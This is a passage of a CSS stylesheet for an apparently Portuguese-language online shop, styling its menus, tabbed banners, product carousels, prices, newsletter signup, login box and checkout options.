}
ul#specialnav ul.board li.boardTop li a {
background: transparent;
letter-spacing: 0;
color: #868686;
cursor: pointer;
font-size: 11px!important;
font-weight: 400!important;
line-height: 18px!important;
min-height: 11px;
padding-bottom: 0!important;
text-indent: 0;
text-transform: capitalize!important;
width: 169px;
font-family: 'Brahulk', Arial, Helvetica, sans-serif!important;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
ul#specialnav ul.board li.boardTop li a:hover {
color: #bf1f2f !important;
font-size: 9px;
font-weight: 400!important;
line-height: 18px!important;
min-height: 11px;
padding-bottom: 0!important;
text-transform: capitalize!important;
text-decoration: underline!important;
text-indent: 0;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
ul#specialnav li.subTop div.textOnly:hover {
background:#f8eff0;
color: #777;
line-height: 25px;
padding: 0 20px
}
ul#specialnav li.boardTop div.textOnly:hover {
background: transparent;
line-height: 14px;
padding: 5px 20px
}
ul#specialnav li.subTop>div {
  display: table-cell;
    height: 58px;
    line-height: 58px;
    vertical-align: middle;
}
ul#specialnav li.marcas>div a, ul#specialnav li.Discounts>div a, ul#specialnav li.modalidades>div a {
cursor: pointer!important
}
ul#specialnav li.marcas>div:hover, ul#specialnav li.Discounts>div:hover, ul#specialnav li.modalidades>div:hover, ul#specialnav li.justArrived>div:hover {
background-color:#8f1f2b!important;
color: #fff!important;
cursor: pointer!important;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
ul#specialnav li.subTop>div:hover {
border-bottom: none!important;
background-color:#ab202e !important;
}
._product {
width: 180px!important;
padding-left: 40px;
border-left: 1px solid #d3d3d3;
height: 210px;
margin-top: 10px!important
}
._product .detalhes a:hover {
color: #f3791d!important;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.custom_tabserv {
	padding: 20px 0px;
	font-weight: 400;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
line-height: 21px;
text-align: right;
text-transform: uppercase
}
.custom_tabserv td {
text-align: left;
text-transform: none!important
}
.gkTabsWrap.vertical ol {
border-bottom: 3px solid #97ccee
}
.gkTabsWrap.vertical ol li {
color: #848484;
text-shadow: 0;
background:#fff;
text-align: center
}
.gkTabsWrap.vertical ol li:hover, .gkTabsWrap.horizontal ol li:hover {
}
.gkTabsButtonNext:hover, .gkTabsButtonPrev:hover {
}
.gkTabsWrap.horizontal>ol {
background:#fff
}
.gkTabsGK5 {
	  margin-top: 42px;
position: relative;
/*overflow: hidden*/
}
.gkTabsWrap {
margin: 0;
position: relative;
}
.gkTabsWrap.vertical ol {
position: absolute;
z-index: 10;
left: 10px;
bottom: 0;
height: 42px;
margin: 5px 0!important;
padding: 5px!important;
width:97%; background-color:rgba(255,255,255,0.75);
}
.gkTabsWrap.vertical ol li, .gkTabsWrap.horizontal ol li {
cursor: pointer;
float: left;
font-size: 14px;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
height: 40px;
line-height: 40px!important;
list-style-type: none;
margin: 0 4px 0 0!important;
padding: 0 15px!important;
position: relative;
text-transform: uppercase;
width: auto; background:transparent;
text-align: center;
color: #bf1e2e;
}
.gkTabsContainer+ol {
border-bottom: none!important
}
.gkTabsContainer+ol li {
border-radius: 0 0 0 0!important
}
.gkTabsContainer {
clear: both;
height: 377px!important;
overflow: hidden;
position: relative
}
.gkTabsItem {
left: -9999px;
padding: 5px 0;
position: absolute;
top: 0;
width: 100%;
z-index: 1;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.gkTabsItem.active {
left: 0;
position: relative;
z-index: 2
}
.gkTabsButtonNext, .gkTabsButtonPrev {
background: url("../images/imagens.png") no-repeat scroll -28px -1059px transparent;
cursor: pointer;
height: 58px;
position: absolute;
right: -25px;
font: 0/0px a;
top: 43%;
width: 32px;
z-index: 3
}
.gkTabsButtonPrev {
background: url("../images/imagens.png") no-repeat scroll -28px -1128px transparent!important;}
.gkTabsButtonPrev {
left: -25px;
right: inherit
}
.gkTabsButtonPrev:before {
content: "â¬¹"
}
.gkTabsWrap.horizontal>ol, .gkTabsWrap.horizontal>.gkTabsContainer {
display: table-cell;
vertical-align: top
}
.gkTabsWrap.horizontal>ol {
position: relative;
z-index: 5
}
.gkTabsWrap.horizontal ol li {
cursor: pointer;
float: right;
border-radius: 2px;
margin: 0 0 3px!important
}
.gkTabsWrap.horizontal .gkTabsContainer+ol {
border: none!important
}
.gkTabsWrap.horizontal .gkTabsContainer+ol li {
border-radius: 2px!important;
float: left
}
.gkTabsContainer .custom p {
margin: 0
}
.gkTabsContainer .custom img {
max-width: 980px!important;
transition: all .3s ease-in-out 0s
}
.gkTabsContainer .custom img:hover {
opacity: .8;
transition: all .3s ease-in-out 0s
}
#gototop {
margin: 5px;
padding: 5px;
background: #db2839!important;
border: 0 none!important;
color: #FFF!important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
text-transform:uppercase; font-weight:400;
height: 40px;
line-height: 40px;
opacity: 1;
padding-left: 15px !important;
padding-right: 15px !important;
text-align: center!important;
transition: all .3s ease-in-out 0s;
width: 125 px;
opacity: 1!important;
z-index: 2;
}
#gototop:hover {
opacity: .75!important;
transition: all .3s ease-in-out 0s
}
#loja5_footer .custom {
color: #fff;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px; font-weight:400;
line-height: 60px;
text-align:center;
}
#loja5_footer .custom a{color: #fff; }
#loja5_footer .custom a:hover{color: #36070c; }
#loja5_footer span {
color: #737272;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 9px;
line-height: 22px;
text-transform: uppercase
}
#loja5_footer .custom table div {
line-height: 13px;
text-align: right;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
color: gray;
font-size: 12px;
text-align: right;
margin-top: 13px;
}
.custom_redesoc img:hover {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
opacity: .7!important;
filter: alpha(opacity=70)!important
}
#rsmsc_scroller {
background:#FFF;
border-top: 1px solid #222!important;
height: 160px!important;
margin-top: -12px;
padding-top: 23px!important
}
#rsmsc_scroller .innerDiv {
border-bottom: 1px solid #CCC;
height: 70px!important;
margin-bottom: 15px;
width: 210px!important
}
.moduletable_testemunhos #rsmsc a:hover {
color: #565656
}
.moduletable_testemunhos #rsmsc>a {
padding-right: 20px
}
.moduletable_testemunhos #rsmsc>a:hover {
padding-right: 20px
}
.facebooklogo {
background: url("../images/imagens.png") no-repeat scroll -19px -319px rgba(0, 0, 0, 0);
width: 45px;
height: 45px;
}
.maillogo {
background: url("../images/imagens.png") no-repeat scroll -92px -319px rgba(0, 0, 0, 0);
width: 45px;
height: 45px;
}
.youtubelogo {
background: url("../images/imagens.png") no-repeat scroll -165px -319px rgba(0, 0, 0, 0);
width: 45px;
height: 45px;
}
.metodospag {
background: url("../images/imagens.png") no-repeat scroll -21px -30px rgba(0, 0, 0, 0);
height: 50px;
padding-left: 261px;
padding-right: 117px;
padding-top: 4px;
float: left
}
.moduletable_barranews h3 { text-align:center; font-size:16px; color:#bf1f2f; text-transform:uppercase;}
.moduletable_redesoc h3 { text-align:center; font-size:16px; color:#bf1f2f; text-transform:uppercase;}
.metotosenv {
background: url("../images/imagens.png") no-repeat scroll 0 -89px rgba(0, 0, 0, 0);
float: left!important;
height: 40px;
margin-top: 1px;
padding-right: 0;
padding-top: 0;
width: 317px
}
fieldset {
font-size: 11px
}
#caminho a:hover {
color: #bf1f2f!important
}
#caminho a.voltaopatras:hover {
color: #bf1f2f!important
}
.paginacaobt:hover {
background:#717171;
cursor: pointer
}
.RSWS_submit_link a:hover {
background:#717171
}
input.RSWS_form_button:hover {
background:#717171!important;
cursor: pointer
}
#infocartchange #payment:hover,#infocartchange #payment.activo {
border: 2px solid #bf1f2f;
cursor: pointer
}
.checkout-button-top {
  background:transparent;
  margin-top: 15px;
  padding: 13px!important;
  text-align: right;
}
#infocartchange #payment input[type="radio"], #payment input[type="radio"] {
display: none;
visibility: hidden
}
#infocartchange #shipment input[type="checkbox"], #shipment input[type="radio"] {
float: left
}
#envio_escolhido>b, #pagamento_escolhido>b {
text-transform: uppercase
}
.vmpayment_cost {
line-height: 12px!important
}
#system-message a:hover {
color: #000!important
}
.board>div#_prod_discount_menu {
float: right;
padding: 0 0 20px
}
ul#specialnav li.subTop.Discounts ul.board li.boardTop {
}
.free_shipment>img {
margin-bottom: -4px;
padding: 0 10px 0 0
}
.free_shipment>span {
color: #c60000;
font-size: 11px
}
.free_shipment>span>span {
font-weight: 700
}
#caixazita #caixam:hover {
background:#eeede8
}
.board #vertodas a:hover {
background-color:#717171!important;
color: #fff!important
}
span[class^="skype_pnh_print_container"] {
display: inline!important
}
#tablelojas td>div {
background-color:#fff
}
.loja5_bottom_head_30dias {
background: url("../images/imagens.png") no-repeat scroll 2px -500px rgba(0, 0, 0, 0);
height: 30px; line-height:30px; color:#6f6f6f; 
}
.loja5_bottom_head_transportes {
background: url("../images/imagens.png") no-repeat scroll 1px -428px rgba(0, 0, 0, 0);
height: 30px; line-height:30px; color:#6f6f6f; 
}
.loja5_bottom_head_rapido {
background: url("../images/imagens.png") no-repeat scroll 6px -463px rgba(0, 0, 0, 0);
height: 30px; line-height:30px; color:#6f6f6f; 
}
.loja5_bottom_head_seguros {
background: url("../images/imagens.png") no-repeat scroll 7px -1200px rgba(0, 0, 0, 0);
height: 30px; line-height:30px; color:#6f6f6f; 
}
#div_text {
float: none;
color: #8F8F8F;
text-align: center;
display: inline-block;
font-size: 12px;
text-transform: uppercase;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
line-height: 30px;
height: 30px;
padding-left: 25px;
}
.custom_footertags .msg a:hover {
color: #C60000!important
}
#loja5_left>div#related_keywords {
background:#f2f2f2;
color: #999;
font-size: 10px;
padding: 5px 10px 10px 10px;
float: left;
width: 161px
}
#loja5_left>div#related_keywords>div {
font-size: 12px
}
#loja5_left>div#related_keywords a {
padding: 0;
text-transform: uppercase
}
#loja5_left>div#related_keywords span {
padding: 0 3px 0 0;
color: #CCC
}
#loja5_left>div#related_keywords .tagdiv {
font-size: 10px;
font-weight: 400;
float: left;
font-size: 9px;
color: #848484;
text-transform: uppercase
}
#loja5_left>div#related_keywords>div {
color: #555;
font-weight: 700
}
ul.gkTabs li:hover {
background: url("../images/tabbg.jpg") repeat-x scroll 0 0 transparent!important;
color: #FFF!important
}
#nsp-newsprotab .nspArt>div {
width: 86%;
padding: 10px!important;
background-color:#fff;
height: 198px;
margin-bottom: 10px;
-moz-box-shadow: 0 3px 5px 0 #ccc;
-webkit-box-shadow: 0 3px 5px 0 #ccc;
box-shadow: 0 3px 5px 0 #ccc;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out
}
#nsp-newsprotab .nspArt>div:hover {
height: 225px;
border-bottom: 4px solid #f3791d;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out
}
.gkTabItemSpace {
height: 280px!important
}
.taxadesconto {
clear: both;
color: #666;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-size: 11px;
font-weight: 400;
height: 14px;
line-height: 16px;
margin: 0 auto;
width: auto;
text-align: right
}
ul#specialnav .home {
display: none!important
}
#gkRight>div:first-child, #gkLeft>div:first-child {
border-right: 0 solid #DDD!important
}
#nsp-newsprosele .nspArt div {
overflow: inherit!important
}
#nsp-newsprosele .nspTopInterface>div {
position: absolute;
z-index: 5000;
margin-left: 70px;
margin-top: 373px
}
.moduletablenspnov h3 {
  background:#fff;
  color: #bf1f2f !important;
  font-family: "Archivo Narrow",Arial,Helvetica,sans-serif;
  font-size: 28px;
  height: 25px;
  letter-spacing: 0px !important; font-weight:300;
  line-height: 25px;
  margin:5px 0 10px;
  text-align:center;
  padding: 0;
  position: relative;
  text-transform: capitalize;
  width: 100%;
  z-index: 1;
}
#loja5_top_mainbody>div:first-child>h3 {
width: 13%;
margin: 0
}
div#_prod_discount_menu h4>div.name>a, div#_prod_discount_menu h4>div.name>a:hover {
color: #323232;
float: none!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 14px;
text-transform: uppercase;
padding: 0 10px;
padding-left: 10px;
line-height: 15px;
width: 93%!important;
text-align: center!important;
font-weight: 400;
letter-spacing: 0;
height: 15px;
overflow: hidden;
margin: 0
}
.precolinha1>sup, .nspRSPrice>sup {
float: right;
line-height: 16px;
position: relative;
font-size: 12px;
}
.precolinha1>sub, .nspRSPrice>sub {
float: left;
line-height: 16px;
margin-right: 4px
}
.precodesconto>sup {
float: right;
line-height: 16px!important;
}
.precodesconto>sub {
clear: both;
float: left;
line-height: 16px;
margin-right: 4px
}
.PricesalesPrice>sup {
float: right;
font-size: 20px
}
.PricesalesPrice>sub {
float: left;
font-size: 20px;
margin-right: 4px
}
.PricebasePriceWithTax>sub {
float: left;
font-size: 14px;
line-height: 18px;
margin-right: 2px
}
.PricebasePriceWithTax>sup {
float: right;
font-size: 14px;
line-height: 18px;
text-decoration: line-through
}
.moduletablensppromo .nspArt:hover {
height: 204px;
border: 1px solid #c5c5c5;
margin-left: 6px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablensppromo .nspArt#prim {
background:#fff!important
}
.moduletablenspsnov .nspArt>div {
border: 1px solid #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .nspArt>div:hover {
border: 1px solid #c5c5c5;
height: 99%;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .nspArt:hover {
height: 204px;
margin-left: 7px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspnov .nspArt:hover {
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspnov .nspArt#prim {
background: none!important
}
.moduletablensppromo .nspArt {
width: 24%!important
}
.moduletablenspnov .nspArt {
width: 24.16%!important
}
.moduletablenspsnov .nspArt {
width: 23.8%!important
}
.moduletablensppromo .nspArt:hover .readon {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspnov .nspArt:hover .readon {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspsnov .nspArt:hover .readon {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspsnov .nspArt>div {
position: relative!important;
height: 99%
}
.moduletablensppromo .nspPrev:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablensppromo .nspNext:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspnov .nspPrev:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspnov .nspNext:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.nspArt .readon:hover {
-webkit-transition: all .5s linear;
-moz-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
transition: all .5s linear;
color: #fff!important
}
#nsp-newsprosele .readon:hover {
font-size: 1px!important;
color: #fff!important;
text-indent: -555px!important
}
.moduletablenspprom h3 {
color: #FFF;
height: 25px;
line-height: 25px;
margin-left: -20px;
padding: 5px 15px;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
width: auto;
font-size: 18px
}
.moduletablenspprom .nspArt#prim {
background: none!important
}
.moduletablenspprom .nspPrev:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspprom .nspNext:hover {
opacity: .4;
filter: alpha(opacity=40);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspnov .nspArt>div {
position: relative!important
}
.moduletablenspsnov .nspArt>div {
position: relative!important
}
.moduletablensppromo .nspArt>div {
position: relative!important
}
#nsp-newsprosele .nspArt>div {
position: relative!important
}
#paymentForm .vm-button-correct:hover {
background-color:#f2f2f2;
color: #fff!important;
font-weight: 400!important
}
.mdpPagination li:hover {
background-position: -13px -108px
}
#mdp-242 { position:relative; overflow:visible;}
#mdp-242 .mdpArtScroll1 {
    width: 966px !important;
}
#mdp-241 { position:relative; overflow:visible;}
#mdp-241 .mdpArtScroll1 {
    width: 966px !important;
}
.mdpPrev {
 background: url("../images/imagens.png") no-repeat scroll -346px -1128px rgba(0, 0, 0, 0) !important;
 width:22px!important; height:50px!important;
 overflow:hidden; text-indent:-99999px!important; position:absolute; left:-32px; top:100px; cursor:pointer;
}
.mdpNext {
 background: url("../images/imagens.png") no-repeat scroll -350px -1056px rgba(0, 0, 0, 0) !important;
 width:22px!important; height:50px!important;cursor:pointer;
 overflow:hidden; text-indent:-99999px!important; position:absolute; right:-14px; top:100px;
 
}
.mdpNext:hover, .mdpPrev:hover {
background-position: 0 -30px
}
.mdpPrev:hover {
background-position: 0 -58px
}
.readon.left {
float: left
}
.readon.right {
float: right
}
.readon.center {
display: inline;
float: none
}
.moduletablenspnov .mdpArt {
padding-right: 5px;
    width: 24% !important;
}
.moduletablenspnov .mdpArt {
border: 1px solid transparent;
height: 260px;
margin: 0!important;
transition: all .3s linear 0s
}
.mdpArt {
float: left
}
.mdpArt .precolinha1 {
float: left;
font-size: 15px; font-weight:300; color:#bf1f2f;
padding-right: 5px;
}
.mdpArt h4 .name {
font-size: 13px;height: 28px;
    line-height: 13px;
}
.mdpArt .p_sku {
font-size: 11px;
}
.moduletablenspnov .mdpArt>div {
position: relative!important;
padding: 0!important
}
.moduletablenspnov .mdpMain {
}
.moduletablenspnov #prim.mdpArt {
border: 0px solid transparent;
}
.moduletablenspnov.promo .prodimg { background:#fff;border:0px solid #f3f3f3;}
.moduletablenspnov .prodimg {
	border:2px solid #f3f3f3;
float: none;
height: 190px!important;
width: 100%
}
.moduletablenspnov.promo .group-bottom { background:#fff;border:0px solid #f3f3f3;margin-top: 6px;}
.moduletablenspnov .group-bottom { border: 2px solid #f3f3f3;
    float: left;
    margin-top: 3px;
    padding: 2% 3%;
    width: 94%;}
.moduletablenspnov .group-bottom .p_sku { display:none;}
.moduletablensppromo #prim {
margin: 0!important
}
.mdpMain {
overflow: hidden
}
.mdpPagination {
float: left;
list-style-type: none!important;
margin: 3px 0 0 7px!important;
padding: 0!important
}
#mdp-newsprosele .mdpArt div {
overflow: inherit!important
}
#mdp-newsprosele .mdpTopInterface>div {
position: absolute;
z-index: 5000;
margin-left: 70px;
margin-top: 390px
}
.moduletablenspsnov .content {
margin-top: 5px
}
.moduletablenspsnov .featuredProductImage {
max-height: 125px;
max-width: 160px
}
.moduletablenspsnov .prodimg {
float: none;
height: 120px;
width: 100%;
padding-left: 1px;
margin-top: 10px;
margin-bottom: 3px
}
.moduletablenspsnov .p_sku {
color: #7e7e7e;
float: none!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 10px;
height: 12px;
line-height: 11px;
text-align: left!important
}
img.featuredProductImage {
opacity: 1;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-ms-transition: all .1s linear;
-o-transition: all .1s linear
}
img.featuredProductImage:hover {
opacity: .9;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-ms-transition: all .1s linear;
-o-transition: all .1s linear
}
.moduletablenspsnov .mdpArt>div {
border: 1px solid #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .mdpArt>div:hover {
border: 1px solid #c5c5c5;
height: 99%;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .mdpArt:hover {
height: 204px;
margin-left: 7px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear
}
.moduletablenspsnov .mdpArt {
width: 24%!important
}
.moduletablenspsnov {
padding: 0 0 2px 0
}
.moduletablenspsnov .mdp:hover .readon {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.moduletablenspsnov .mdpArt>div {
position: relative!important;
height: 99%
}
.moduletable_barranews {
 float: left;
    height: 100px;
    margin: 5px auto;
    width: 570px;
}
.acymailing_module_barranews {
float: left;
height: 45px;
width: 100%;
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 {
padding: 10px 0px;
font-size: 11px
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 .acymailing_introtext {
margin-left: 8px;
margin-top: 4px;
}
.acymailing_module_form .acymailing_introtext {
display: block;
padding-bottom: 10px
}
.acymailing_introtext {
color: #8e8e8e;
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 12px;
line-height: 12px;
margin-right: 10px;
margin-top: 2px;
width: 260px
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 .inputbox {
background:#FFF!important;
color: #b1b1b1!important;
line-height: 44px!important;
padding: 0 41px 0 10px!important;
width: 346px!important;
height: 44px!important;
border: 1px solid #d7d7d5 !important;
box-shadow: none !important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 12px!important;
}
.acysubbuttons {
float: right
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 .readon {
	color:#fff; background:#bf1f2f; width:125px; height:46px; border:none;font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important; text-transform:uppercase;
	font-size:14px; margin-left:5px; cursor:pointer;
}
.moduletable_barranews #acymailing_fulldiv_formAcymailing1 .readon:hover {  background: #8f1f2b;}
.moduletable_redesoc {
	float: left;
    font-family: "Archivo Narrow",Arial,sans-serif !important;
    font-size: 14px;
    width: 390px;
}
.moduletable_redesoc > div {
    padding: 10px;
}
.moduletable li {
font-size: 11px;
font-weight: 400;
line-height: 20px!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif !important;
}
#loja5_baixo .moduletable {
margin-top: 0!important
}
#promocao_desc_5_es {
background: url("/images/Site/site/Reabons/rebon.png") no-repeat scroll 0 -39px;
height: 22px;
width: 42px;
margin-left: 5px;
margin-top: 7px
}
#Bsolus_login {
background: url("../images/imagens.png") no-repeat scroll -199px -507px rgba(0,0,0,0);
height: 0;
margin-left: -60px;
overflow: hidden;
padding: 0 5px;
position: absolute;
top: 60px;
width: 200px;
z-index: 10000
}
#Bsolus_login>div {
background:#FFF;
border: 2px solid #DDD;
box-shadow: 0;
float: left;
height: auto;
padding: 15px 25px 20px;
width: 151px
}
#login-form ul li a {
color: #848484!important;
text-decoration: none!important
}
#login-form ul li a:hover {
color: #000!important;
text-decoration: none!important
}
p#form-login-username>label {
float: left;
font-size: 0;
padding: 11px
}
p#form-login-password>label {
font-size: 0;
padding: 11px
}
#Bsolus_login>div>div#fb {
height: 30px;
text-align: center;
width: 100%
}
#Bsolus_login>div>div#fb a {
float: none
}
#Bsolus_login>div>div#sep {
margin: 15px 0;
text-align: center
}
#Bsolus_login>div>div#sep label {
background:#FFF;
color: #000;
padding: 0 3px
}
#login-form>.userdata>p#form-login-username {
background: url("../images/imagens.png") no-repeat scroll -245px -755px rgba(0, 0, 0, 0);
}
#login-form>.userdata>p#form-login-password {
background: url("../images/imagens.png") no-repeat scroll -245px -785px rgba(0, 0, 0, 0);
}
#login-form>.userdata>p#form-login-username, #login-form>.userdata>p#form-login-password {
border: 1px solid #e5e5e5;
border-radius: 3px 3px 3px 3px;
font-size: 0;
margin: 5px 0;
padding-left: 20px;
height: 19px
}
#login-form>.userdata>p#form-login-username input, #login-form>.userdata>p#form-login-password input {
background:#FFF;
border: medium none;
font-size: 11px;
width: 100%
}
#login-form ul {
border: medium none;
float: left;
list-style: none outside none;
margin: 5px 0 -3px!important;
padding: 2px 0 5px;
width: 150px
}
#formloginremember {
float: left;
line-height: 15px;
margin: 0!important;
width: auto
}
#formloginremember>div {
background: url("../images/imagens.png") no-repeat scroll -335px -184px rgba(0,0,0,0);
float: left;
height: 15px;
line-height: 15px;
margin: 0!important;
padding-right: 5px;
width: 15px
}
#formloginremember .inputbox {
display: none
}
#login-form a {
background: rgba(0,0,0,0);
color: #a4a4a4
}
#login-form a:hover {
color: #37A437!important
}
#login-form .button:hover {
background-color:#8f1f2b!important;
transition: all .3s linear 0s
}
#login-form .button {
background-color:#bf1e2e!important;
border-radius: 0;
color: #fff;
border: 0 solid transparent;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px!important;
text-transform:uppercase;
height: 25px!important;
line-height: 24px!important;
margin: 0 0 0 2px!important;
padding: 0 0 2px;
text-align: center!important;
transition: all .3s linear 0s;
width: 149px!important
}
#Bsolus_login fieldset {
border: 0 none;
padding: 0
}
#Bsolus_login #login-form a {
float: left;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
font-size: 10px!important;
font-weight: 400!important;
line-height: 13px;
padding: 0
}
#login-form li {
background-position: left center;
background-repeat: no-repeat;
float: left;
height: auto;
line-height: 15px;
margin: 0!important;
padding-bottom: 4px;
padding-left: 3px;
text-decoration: none;
width: 135px
}
#Bsolus_login>div>div#fb a {
background: rgba(0,0,0,0);
float: none;
padding: 0
}
#facebox .content>p:first-child {
margin-top: 0
}
#facebox .content>p:last-child {
margin-bottom: 0
}
#facebox .close:hover img {
opacity: 1.0
}
span.custom-variant-inputbox input.custom-attribute:hover, span.quantity-box input.quantity-input:hover, input.vm-default:hover, span.quantity-box input.quantity-input:hover, .ask-a-question-view input.counter:hover, .ask-a-question-view input#email:hover, table.user-details input:hover, a.ask-a-question:hover, a.details:hover, div.details:hover, a.product-details:hover, button.default:hover {
background-position: 0 -40px;
color: #000;
text-decoration: none
}
input.custom-attribute {
width: 140px
}
input.quantity-input {
height: 19px;
width: 25px;
text-align: center;
font-weight: 700;
padding: 2px
}
span.quantity-controls input.quantity-controls:hover {
opacity: .7;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out
}
.orderlistcontainer a :hover {
text-decoration: none;
display: block;
color: #EEE;
background:#777
}
.orderlistcontainer div.orderlist div:hover {
color: #EEE;
background:#e6e6e6
}
.ask-a-question-view .form-field textarea.field:hover {
color: #000
}
a.ask-a-question {
font-size: 12px;
font-weight: 700;
display: inline-block;
text-decoration: none;
margin-bottom: 8px;
padding: 3px 12px 1px
}
a.ask-a-question:hover {
color: #777;
text-decoration: none
}
a.product-details, a.details, div.details {
background-position: 0 0;
display: inline-block;
padding: 3px 8px 1px
}
a.details:hover, div.details:hover, a.product-details:hover {
background-position: 0 -40px;
color: #777
}
button.default {
display: inline-block;
cursor: pointer;
padding: 5px 8px 4px
}
button.default:hover {
color: #777
}
.horizontal-separator {
height: 1px;
background: transparent;
margin: 10px 0
}
.horizontal-separator {
background:#DCDCDC!important;
height: 1px!important;
margin: 16px 0!important;
display: none!important
}
.vm-button-correct:hover {
font-size: 12px;
font-weight: 700;
display: inline-block;
text-decoration: none;
color: #777
}
textarea.virtuemart:hover, textarea.customer-comment:hover {
color: #000;
background:#e8e8e8
}
.output-billto .output-shipto span.values {
padding-right: 5px
}
.vmpayment_name, .vmpayment_cost, .vmshipment_cost {
padding: 0 2px
}
.vmpayment_description {
color: gray;
font-size: 9px;
padding: 0 2px
}
input.vm-default {
background: url("../images/imagens.png") no-repeat scroll -188px -220px;
float: left;
cursor: pointer;
line-height: 12px;
margin: 0;
padding: 0
}
.floatleft, span.floatleft {
float: left
}
#sbox-overlay {
	background-color: #000;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
#sbox-window {
position: absolute;
background-color:#fff;
text-align: left;
overflow: visible;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
